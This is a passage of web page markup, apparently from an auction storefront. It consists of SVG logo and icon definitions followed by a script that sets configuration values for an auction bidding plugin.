6.86 6.42 13.66 9.57 20.52a3.31 3.31 0 01.5 1.71 9.25 9.25 0 001 2.34q4.41 9.44 8.9 18.84c.17.36.38.7.57 1a17.28 17.28 0 012.46 4.67c2.65 5.71 5.41 11.38 8 17.12a2.46 2.46 0 01.42 1.56z" fill="#2f51a0"/><path fill="#ec3237" d="M19.12 222.26v-24.62c1.62-.31 3.22-.64 4.84-.91 3.92-.65 7.81-1.53 11.67-2.51a178.87 178.87 0 0019.2-5.95 139.07 139.07 0 0027.4-13.54c3.86-2.51 7.49-5.39 11.11-8.27a149.57 149.57 0 0138.24-22.54 126 126 0 0117.87-5.55 106.47 106.47 0 0111.49-2 118.63 118.63 0 0113.84-.87 88.76 88.76 0 0013.11-1.12 142.06 142.06 0 0031.55-8.51 116.76 116.76 0 0027.85-15.58 202.09 202.09 0 0152.88-27.87 135.11 135.11 0 0117.24-4.66 109.59 109.59 0 0112.1-1.65c3.48-.3 6.95-.19 10.51-.23v23.74c-1 .11-1.94.26-2.93.35a106.61 106.61 0 00-19 3.49c-16.62 4.51-32.24 11.78-47.19 20.85-6 3.62-11.73 7.59-17.38 11.77a106.67 106.67 0 01-21.66 12.13 147 147 0 01-27.71 8.64 109.86 109.86 0 01-12.89 2c-4 .36-8.05.34-12.07.51-3.3.13-6.57.46-9.84.86a116.93 116.93 0 00-13.22 2.47 123.72 123.72 0 00-24.5 8.89 160.42 160.42 0 00-31.77 20.64 109.14 109.14 0 01-20.2 12.92 167.49 167.49 0 01-31.1 11.79c-5 1.4-10.13 2.56-15.25 3.52-3.64.68-7.3 1.29-11 1.63a12.83 12.83 0 01-3.19.18zM340.06 123.17v25.19l-7.32 1.9a155.35 155.35 0 00-23.61 8.55 209.83 209.83 0 00-39.84 23.53 107.67 107.67 0 01-22.89 12.79 143.09 143.09 0 01-20.4 6.79c-4.31 1.09-8.65 2-13 2.67a100.46 100.46 0 01-14.9 1.2 111.55 111.55 0 00-16 1.37 120.9 120.9 0 00-24.8 6.65 135.89 135.89 0 00-24.54 12.48 5.49 5.49 0 01-3.1.9q-20.09-.06-40.17-.07A7.85 7.85 0 0188 227c2.44-1.39 4.86-2.79 7.25-4.23 5.26-3.18 10-7.13 14.93-10.93a148.44 148.44 0 0136.41-21.24 126.89 126.89 0 0122.17-6.49c3.05-.6 6.14-1 9.23-1.35 4.07-.46 8.13-.54 12.21-.64a111.63 111.63 0 0019.34-2.24 141.16 141.16 0 0039.65-14.19 145.73 145.73 0 0014.54-9.63 200.6 200.6 0 0151.49-27 141.93 141.93 0 0117-4.65c2.54-.41 5.12-.79 7.84-1.24zM340 172.94v26.26c-2.51.94-5 1.83-7.41 2.78a198.77 198.77 0 00-30.14 14.94c-5 3-9.83 6.17-14.55 9.62a2.88 2.88 0 01-1.78.6h-62.31a8.52 8.52 0 01-1.33-.11 151.39 151.39 0 0026.19-7.38 116.87 116.87 0 0028.13-15.28 202.41 202.41 0 0144.57-25.18 166.46 166.46 0 0118.26-6.23 2.19 2.19 0 01.37-.02zM193.07 62.46c-1.12-1.89-1.91-3.94-2.87-5.9-1.06-2.14-2-4.33-3-6.5-1.67-3.61-3.48-7.17-5-10.85a5.54 5.54 0 012.13-.64A171.6 171.6 0 00215 28a107.53 107.53 0 0012.19-6.46 3.77 3.77 0 012.13-.54c10.55 0 21.1.07 31.65-.05 6.08-.07 12.15-.06 18.23-.11h1.11a22.13 22.13 0 01-3.44 1.69 234.91 234.91 0 00-34.78 19.52 126.23 126.23 0 01-26 13.36 190 190 0 01-22 6.85c-.32.12-.67.14-1.02.2z"/><path fill="#fefefe" d="M59.41 92.18l2.84 5.57-6.14-.84c-1.73 1.27-3.09 2.89-4.88 4.34L50.29 95c-1.72-1-3.66-1.73-5.51-2.94l5.56-2.73.92-6.33L56 87.37l6.3-.89zM42.38 63.57l-2.86 5.69 2.77 5.46c-2.14.08-4.06-.65-6.14-.66-1.66 1.19-3 2.82-4.78 4.28l-1-6.26-5.6-2.87 5.59-2.72c.53-2 .52-4.1 1.05-6.3l4.66 4.27zM144.3 79.05l5.51-2.68c.28-2.06.57-4.07.88-6.33l4.7 4.35 6.32-.9c-1 2-1.89 3.76-2.85 5.69l2.78 5.48c-2.18 0-4.16-.69-6.23-.67-1.63 1.31-3 3-4.75 4.2-.26-1.77-.55-3.44-.72-5.12a1.74 1.74 0 00-1.14-1.58c-1.19-.52-2.35-1.12-3.5-1.73-.3-.18-.78-.25-1-.71zM126.34 56.26l2.8 5.52c-2.17 0-4.13-.72-6.24-.69-1.59 1.2-2.87 2.84-4.74 4.19-.31-2.1-.61-4-.92-6.1-1.68-1.09-3.66-1.8-5.62-3l5.66-2.75c.29-2 .58-4 .91-6.32l4.72 4.33 6.3-.9zM35.57 143l4.7 4.35 6.3-.89-2.84 5.67 2.79 5.51c-2.14 0-4.1-.68-6.16-.73-1.63 1.28-3.06 2.8-4.8 4.36l-1-6.32-5.54-2.8c1.88-1.13 3.78-1.84 5.6-2.86zM69.41 54.85l-4.67 4.34c-.64-2.12-.59-4.22-1.17-6.26l-5.52-2.79c1.63-.8 3.06-1.58 4.55-2.21a2 2 0 001.4-1.88c.14-1.64.42-3.27.65-5.07l4.52 4.25c2.18.1 4.15-.61 6.35-.66-.77 2-1.9 3.75-2.69 5.63l2.83 5.57zM74.09 102.71l.84-6.22c1.67 1.26 3.07 2.72 4.6 4.13 2 .12 4-.63 6.22-.64-.64 2-1.89 3.68-2.58 5.62l2.83 5.57-6.12-.93c-1.71 1.24-3.08 2.91-4.9 4.35l-1-6.26-5.6-2.82zM170.87 45.26L168 50.92l2.79 5.49c-2.17 0-4.13-.68-6.21-.71L160 59.93c-.64-2.06-.63-4.15-1.14-6.23L153.4 51c1.84-1.18 3.78-1.83 5.59-2.89l.9-6.25 4.7 4.31zM136.16 94.87l4.62 4.25c2 .07 4-.66 6.21-.66-.73 2.05-1.9 3.72-2.65 5.6.92 1.81 1.85 3.62 2.85 5.56l-6.28-.9-4.72 4.41-1-6.33-5.59-2.8 5.69-2.82zM101.45 111.76l4.61 4.25 6.29-.87-2.84 5.67 2.79 5.49c-2.16 0-4.12-.69-6.22-.71l-4.66 4.26c-.56-2.1-.59-4.18-1.08-6.25l-5.44-2.75c1.8-1.2 3.75-1.83 5.49-2.86.61-1.99.44-4.13 1.06-6.23zM53.8 118.65l-2.8 5.59 2.88 5.63-6.26-.87-4.69 4.33c-.61-2.1-.64-4.14-1.1-6.22l-5.54-2.84 5.56-2.75c.54-2 .49-4.07 1-6.17a12.61 12.61 0 012.31 2c.74.67 1.46 1.37 2.18 2 2.19.05 4.22-.65 6.46-.7zM83.74 82.18L82.82 76c-1.67-1.07-3.65-1.79-5.57-2.93l5.63-2.79.84-6.12a11.11 11.11 0 012.4 2c.81.67 1.57 1.4 2.35 2.11l6.29-.86-2.84 5.68 2.81 5.52c-2.14-.11-4.1-.57-6.16-.82zM177.52 106.94c-.53-2.16-.55-4.27-1.11-6.29l-5.5-2.8 5.69-2.78c.28-2.08.56-4.09.86-6.21 1.75 1.3 3.1 2.86 4.73 4.25l6.31-.9c-.83 1.64-1.57 3.16-2.37 4.64a2 2 0 000 2.1c.77 1.38 1.46 2.82 2.27 4.4-2.21.06-4.14-.65-6.21-.66zM68.68 142L63 139.1l5.7-2.78.86-6.33 4.72 4.36 6.31-.89-2.86 5.67 2.79 5.48c-2.2.08-4.2-.74-6.29-.65-1.53 1.29-2.85 2.82-4.61 4.16-.43-2.06-.62-4.01-.94-6.12zM46.78 29l6.31-.9a28.24 28.24 0 01-1.68 3.26 3.86 3.86 0 00.05 4.92 22.43 22.43 0 011.52 3c-2.23.1-4.19-.67-6.2-.66l-4.71 4.31-1-6.29-5.57-2.94 5.69-2.78.87-6.22c1.74 1.3 3.07 2.85 4.72 4.3zM103 36.57c-1.58 1.33-2.91 2.9-4.76 4.25-.32-2.1-.63-4-1-6.17l-5.58-2.86L97.38 29c.3-2 .6-4.07.93-6.3L103 27l6.29-.87-2.85 5.67 2.82 5.54c-2.16-.1-4.11-.59-6.26-.77zM108.44 90l-5.61-2.83 5.67-2.81.87-6.22c1.72 1.38 3.2 2.82 4.67 4.24l6.35-.86-2.84 5.67 2.85 5.59-6.21-.89-4.75 4.33c-.44-2.09-.65-4.1-1-6.22z"/><path fill="none" stroke="#1e1e1e" stroke-miterlimit="10" stroke-width="5" d="M2.5 2.5h354.18V306H2.5z"/><g><path fill="#1e1e1e" d="M62.22 267.32c0 4.8-.6 10.72-5.55 15.82s-10.35 5.7-15.6 5.7-10.8-.75-15.6-5.7-5.55-11-5.55-15.82V237.7h11.55V267c0 2.18.15 5.85 2.62 8.4a9.25 9.25 0 007 2.62 9.23 9.23 0 007-2.62c2.48-2.55 2.63-6.22 2.63-8.4v-29.3h11.5zM93.34 249.92c-3.75-3.37-7-3.6-8.4-3.6a6.26 6.26 0 00-4.87 1.73 4.47 4.47 0 00-1.28 3.15 3.49 3.49 0 001.13 2.8c1.2 1.13 2.92 1.58 6.3 2.85l3.78 1.4a20.07 20.07 0 016.82 3.82 12.48 12.48 0 013.68 9.3c0 5.17-1.8 9.67-4.43 12.38-4.42 4.64-10.87 5.09-14.17 5.09a21.25 21.25 0 01-9.9-2.09 32 32 0 01-7.35-5.48l6-8.25a30.34 30.34 0 004.65 3.82 11.62 11.62 0 006.3 1.81 8 8 0 005.25-1.73 5.19 5.19 0 001.8-4.05 4.41 4.41 0 00-1.73-3.6c-1.35-1.12-4.42-2.25-5.85-2.77l-4.12-1.43c-2.33-.82-5-1.87-7-4a12.33 12.33 0 01-3-8.7 15.36 15.36 0 014.35-11.25c3.53-3.6 7.73-4.58 12.38-4.58a24.18 24.18 0 0114.85 5zM131 278.27h-18.9l-3.82 9.45h-12l20.17-50H127l19.72 50h-12zm-3.15-8.85l-6.15-16.8-6.22 16.8zM156.26 287.72l8-50h9.6l12.45 29.92 12.45-29.92h9.6l8 50h-11.5l-4-29.85-12.53 29.85h-4.05l-12.52-29.85-4 29.85z"/><path fill="#1e1e1e" d="M248.81 278.27h-18.9l-3.82 9.45h-12l20.17-50h10.58l19.72 50h-12zm-3.15-8.85l-6.15-16.8-6.22 16.8zM280.39 237.7c6.6 0 13.57 1 19.72 6.9 4.43 4.27 7.2 10.12 7.2 17.92s-2.7 13.57-6.82 17.7c-6.9 7-15.53 7.5-19.73 7.5h-16.2v-50zm-4.28 40.3h3.08c2.4 0 7.65-.22 11.4-3.37 2.7-2.25 4.87-6.53 4.87-12.08a14.8 14.8 0 00-4.12-10.8c-3.75-3.75-8.63-4.27-12.15-4.27h-3.08zM338.59 247.45h-16.73v9.67h15.9v9.75h-15.9V278h16.73v9.75h-28.28v-50h28.28z"/></g></g></g></symbol>
  <symbol id="closeXIcon" viewBox="0 0 320 512"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></symbol>
  <symbol id="searchIcon" viewBox="0 0 512 512"><path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path></symbol>  
  <symbol id="cartShopping" viewBox="0 0 1024 1024"><path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></symbol>
  <symbol id="lnr-user" viewBox="0 0 1024 1024"><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></symbol>
  <symbol id="faChevronLeft" viewBox="0 0 192 512"><path fill="currentColor" d="M25.1 247.5l117.8-116c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L64.7 256l102.2 100.4c4.7 4.7 4.7 12.3 0 17l-7.1 7.1c-4.7 4.7-12.3 4.7-17 0L25 264.5c-4.6-4.7-4.6-12.3.1-17z"></path></symbol>
  <symbol id="faChevronRight" viewBox="0 0 192 512"><path fill="currentColor" d="M166.9 264.5l-117.8 116c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L127.3 256 25.1 155.6c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l117.8 116c4.6 4.7 4.6 12.3-.1 17z"></path></symbol>
  <symbol id="faChevronDown" viewBox="0 0 448 512"><path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></symbol>  
  <symbol id="faPhoneSquareAlt" viewBox="0 0 448 512"><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></symbol>
  <symbol id="faPhone" viewBox="0 0 512 512"><path fill="currentColor" d="M476.5 22.9L382.3 1.2c-21.6-5-43.6 6.2-52.3 26.6l-43.5 101.5c-8 18.6-2.6 40.6 13.1 53.4l40 32.7C311 267.8 267.8 311 215.4 339.5l-32.7-40c-12.8-15.7-34.8-21.1-53.4-13.1L27.7 329.9c-20.4 8.7-31.5 30.7-26.6 52.3l21.7 94.2c4.8 20.9 23.2 35.5 44.6 35.5C312.3 512 512 313.7 512 67.5c0-21.4-14.6-39.8-35.5-44.6zM69.3 464l-20.9-90.7 98.2-42.1 55.7 68.1c98.8-46.4 150.6-98 197-197l-68.1-55.7 42.1-98.2L464 69.3C463 286.9 286.9 463 69.3 464z"></path></symbol>
  <symbol id="faEnvelope" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></symbol>
  <symbol id="resizeIcon" viewBox="0 0 448 512"><path fill="currentColor" d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></symbol>
  <symbol id="checkmarkIcon" viewBox="0 0 22 22" enable-background="new 0 0 22 22"><path fill="#FFF" d="M9.6 20.9C9 20.9 1 16.7 1 14.8c0-.9 1-2.3 2.8-4.2.2-.2.5-.3.7-.3.2 0 .5.1.6.2 1.1.9 2.4 1.9 3.2 2.4 1-1.4 3.2-5.1 4.7-7.5 2.4-4 2.5-4 2.8-4.2.2-.1.4-.1.5-.1 1 0 4.5 2.8 4.5 4.2 0 .4 0 .9-5.2 8.2-5.1 7.4-5.4 7.4-6 7.4z"></path></symbol>
  <symbol id="watchlistEye" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000"><g><path d="M501.9,189.7H525c38.4,0,76.5,7.7,114.3,23.1c37.8,15.4,74,34.3,108.6,56.7c34.6,22.4,66.6,47.1,96.1,74c29.4,26.9,55.1,51.9,76.9,74.9c21.8,23.1,38.8,42.9,50.9,59.6c12.2,16.6,18.3,25.6,18.3,26.9c-6.4,7.7-23.7,28.2-51.9,61.5c-28.2,33.3-63.7,67.9-106.6,103.8c-42.9,35.8-92.6,68.2-148.9,97.1c-56.3,28.8-116.6,43.2-180.6,43.2c-43.6,0-86.1-7.4-127.8-22.1c-41.7-14.7-80.7-33.6-117.2-56.7c-36.5-23.1-69.8-47.8-99.9-74c-30.1-26.3-56.1-50.9-77.8-74c-21.8-23.1-38.8-42.3-50.9-57.6C16.1,510.6,10,502.2,10,501l5.8-7.7c9-11.5,27.9-34,56.7-67.3c28.8-33.3,65-67.3,108.6-101.8c43.5-34.6,92.5-65.7,147-93.2C382.5,203.4,440.4,189.7,501.9,189.7z M813.2,608.6c23.1-20.5,43.9-39.7,62.5-57.6c18.6-18,33.6-34,45.2-48.1c-15.4-16.7-33.6-35.5-54.8-56.7c-21.1-21.1-44.2-42.3-69.2-63.4c-25-21.1-51.3-41-78.8-59.6c-27.5-18.6-54.8-33.6-81.7-45.1c25.6,21.8,46.4,47.7,62.4,77.8c16,30.1,24,63.1,24,99c0,30.7-5.8,59.9-17.3,87.4c-11.5,27.5-27.5,51.2-48,71.1c-20.5,19.8-43.9,35.8-70.2,48c-26.3,12.2-54.8,18.2-85.5,18.2s-59.9-6.1-87.4-18.2c-27.6-12.2-51.3-28.2-71.1-48c-19.9-19.9-35.9-43.6-48.1-71.1c-12.2-27.6-18.3-56.7-18.3-87.4c0-37.2,8-71.1,24-101.8c16-30.7,37.5-56.4,64.4-76.9l-11.5,5.8c-17.9,8.9-40,21.1-66.3,36.5c-26.3,15.4-52.5,32.7-78.8,51.9c-26.3,19.2-50.9,40-74,62.5c-23,22.4-41,45.1-53.8,68.2l17.3,19.2c65.3,73,131.6,130,198.9,171c67.3,41,135.5,61.5,204.6,61.5c44.8,0,93.5-11.9,146-35.6C700.5,693.4,755.6,657.2,813.2,608.6z M490.4,281.9c-34.6,6.4-66.3,19.2-95.1,38.4c-28.8,19.2-48.4,47.4-58.6,84.6h30.7c9-25.7,24.6-47.1,47.1-64.4c22.4-17.3,47.7-26.6,75.9-27.9V281.9z"/></g></symbol>
  <symbol id="faInstagram" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></symbol>
  <symbol id="faFacebookF" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></symbol>
  <symbol id="vbLogo" viewBox="0 0 100 22"><path d="M68.709,1.414c0-0.765-0.6-1.414-1.34-1.414h-1.018c-0.74,0-1.337,0.649-1.337,1.414v19.172 c0,0.775,0.597,1.411,1.337,1.411h1.018c0.74,0,1.34-0.636,1.34-1.411V1.414z"></path><path d="M84.39,21.997c0.736,0,0.977-0.531,0.538-1.152l-1.1-1.542c-0.438-0.624-1.395-1.12-2.131-1.12h-5.028 c-0.736,0-1.356-0.679-1.356-1.457V1.371C75.313,0.58,74.73,0,73.996,0h-1.021c-0.736,0-1.361,0.58-1.361,1.371V20.54 c0,0.779,0.625,1.457,1.361,1.457H84.39z"></path><path d="M99.242,21.997c0.736,0,0.979-0.531,0.537-1.152l-1.096-1.542c-0.438-0.624-1.398-1.12-2.135-1.12h-5.027 c-0.734,0-1.359-0.679-1.359-1.457V1.371C90.162,0.58,89.582,0,88.846,0h-1.019c-0.737,0-1.358,0.58-1.358,1.371V20.54 c0,0.779,0.621,1.457,1.358,1.457H99.242z"></path><path d="M63.613,15.061c0-1.173-0.404-2.313-0.987-3.292c-0.296-0.51-0.649-0.982-1.058-1.405c-0.189-0.19-0.388-0.371-0.605-0.54 c-0.209-0.179-0.245-0.519-0.147-0.768c0.224-0.59,0.586-1.113,0.778-1.729c0.159-0.52,0.209-1.041,0.188-1.584 c-0.045-0.927-0.26-1.852-0.721-2.643c-0.831-1.463-2.33-2.25-3.842-2.646c-1.481-0.388-3.014-0.447-4.537-0.447 c-2.178,0-4.361,0-6.54,0c-0.29,0-0.577,0-0.868,0c-0.245,0-0.49,0-0.738,0c-0.279,0-0.598-0.04-0.868,0.052 c-0.44,0.141-0.608,0.59-0.469,1.034c0.081,0.249,0.215,0.487,0.326,0.73C43.846,2.51,44.1,3.19,44.747,3.616 c0.679,0.444,1.391,0.374,2.144,0.374c0.298,0,0.608,0,0.915,0c1.236,0,2.488,0,3.742,0c0.777,0,1.563,0.004,2.349,0.012 c1.061,0.03,2.327,0.123,3.125,0.941c0.768,0.791,0.645,2.102-0.243,2.721c-0.934,0.652-2.15,0.599-3.223,0.622 c-1.27,0.036-2.544,0.026-3.816,0.026c-0.374,0-0.734,0-1.125,0c-0.58,0-1.648-0.129-1.606,0.794 c0.017,0.298,0.173,0.569,0.293,0.832c0.128,0.301,0.29,0.604,0.421,0.905c0.365,0.785,1.166,1.358,2.004,1.358 c1.057,0,2.111,0,3.171,0c0.564,0,1.136-0.003,1.693,0.022c0.712,0.034,1.44,0.06,2.135,0.224c1.236,0.283,2.545,1.102,2.626,2.566 c0.098,1.593-1.217,2.476-2.539,2.778c-0.55,0.134-1.133,0.14-1.705,0.178c-0.759,0.04-1.515,0.043-2.276,0.043 c-0.287,0-0.604-0.034-0.882,0.088c-0.433,0.196-0.499,0.697-0.323,1.114c0.211,0.506,0.457,0.997,0.699,1.488 c0.195,0.443,0.539,0.804,0.933,1.048c0.482,0.277,0.971,0.256,1.484,0.237c0.561-0.018,1.113-0.082,1.669-0.143 c0.46-0.05,0.923-0.13,1.378-0.235c1.479-0.346,2.943-1.008,4.054-2.12C63.012,18.333,63.613,16.748,63.613,15.061z"></path><path d="M12.172,21.997c0.977,0,2.129-0.762,2.553-1.694L23.26,1.694C23.69,0.762,23.235,0,22.252,0h-1.06 c-0.982,0-2.135,0.762-2.562,1.694l-6.146,13.409c-0.424,0.933-1.125,0.933-1.549,0L4.79,1.694C4.36,0.762,3.208,0,2.228,0H1.165 C0.186,0-0.267,0.76,0.163,1.694l8.55,18.608c0.427,0.933,1.573,1.694,2.556,1.694H12.172z"></path><path d="M28.735,0c-0.977,0-2.129,0.762-2.557,1.694l-8.529,18.608c-0.43,0.933,0.025,1.694,1.008,1.694h1.057 c0.982,0,2.135-0.762,2.563-1.694l8.529-18.608C31.229,0.762,30.78,0,29.803,0H28.735z"></path><path d="M36.352,6.73c0.436-0.935,1.127-0.935,1.563,0l6.222,13.572c0.415,0.933,1.579,1.694,2.562,1.694h1.061 c0.981,0,1.441-0.762,0.99-1.694L40.233,1.694C39.805,0.762,38.653,0,37.671,0h-1.077c-0.977,0-2.131,0.762-2.556,1.694 l-8.532,18.608c-0.43,0.933,0.025,1.694,1.008,1.694h1.057c0.979,0,2.135-0.762,2.562-1.694L36.352,6.73z"></path></symbol>
  <symbol id="chevronRight" viewBox="0 0 26 40"><polygon points="6.5,40 0,33.3 13,20 0,6.7 6.5,0 26,20 "></polygon></symbol>
</svg>
<script>
  var wk_general_config = {"start_bid_upcoming_auction":{"value":"0","extra_field":null},"wk_show_current_bid_pp":{"value":"0","extra_field":null},"wk_show_start_current_bid_pp":{"value":"0","extra_field":null}};
  var wk_auction_config = {"auction_joining_fee":{"value":"0","extra_field":"1"},"autofill_minimum_bid":{"value":"0","extra_field":null},"auto_pay":{"value":0,"extra_field":0},"bid_as_anonymous":{"value":"1","extra_field":null},"confirmation_for_bid":{"value":"0","extra_field":null},"currency":{"value":"USD","extra_field":null},"days_to_show_auction":{"value":"0","extra_field":null},"enable_proxy_Bid":{"value":1,"extra_field":1},"hide_all_bidders":{"value":"0","extra_field":null},"hide_buy_now":{"value":"0","extra_field":null},"hide_finished_auction":{"value":"5","extra_field":null},"highlight_current_bid":{"value":"1","extra_field":"{\"customer_highest_bidder\":\"rgba(0, 250, 0, 1)\",\"customer_participated\":\"rgba(255, 0, 0, 1)\",\"customer_not_participated\":\"rgba(0, 0, 0, 1)\"}"},"integer_bid_only":{"value":"0","extra_field":null},"joining_fee_policy":{"value":"once_per_auction","extra_field":null},"min_bid_amt_allow":{"value":"1","extra_field":null},"place_bid_collection":{"value":"0","extra_field":null},"popcorn_bidding":{"value":"0","extra_field":null},"reserve_price_met":{"value":"0","extra_field":null},"sell_multiple_units":{"value":0,"extra_field":1},"send_bid_email":{"value":1,"extra_field":null},"show_bidders":{"value":"1","extra_field":null},"show_end_bid":{"value":"0","extra_field":null},"show_popcornbid_desc":{"value":"0","extra_field":null},"show_reserved_price":{"value":"0","extra_field":null}};
